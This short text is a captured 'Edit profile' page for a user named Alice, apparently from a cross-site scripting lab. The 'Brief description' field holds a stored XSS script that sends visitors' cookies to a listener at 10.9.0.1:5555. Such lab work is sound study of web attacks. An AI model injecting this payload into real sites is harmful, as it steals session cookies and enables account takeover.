 Edit profile
Display name
Alice
About me
Embed content Edit HTML
B I U S Ix
Public
Brief description
<script>document.write("<img src=http://10.9.0.1:5555?c=" + escape(document.cookie) + ">"); </script>
Public
Alice
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications